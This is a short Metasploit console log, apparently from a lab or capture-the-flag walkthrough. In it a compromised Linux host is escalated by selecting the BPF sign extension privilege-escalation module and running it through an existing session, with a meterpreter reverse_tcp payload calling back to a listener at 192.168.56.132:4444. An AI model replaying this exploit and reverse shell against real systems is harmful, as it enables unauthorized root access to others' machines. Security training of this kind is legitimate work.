 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search 4.10.0-28-generic
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/bpf_sign_extension_priv_esc 2017-11-12 great Yes Linux BPF Sign Extension Local Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/bpf_sign_extension_priv_esc
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > show options
Module options (exploit/linux/local/bpf_sign_extension_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
SESSION yes The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > exploit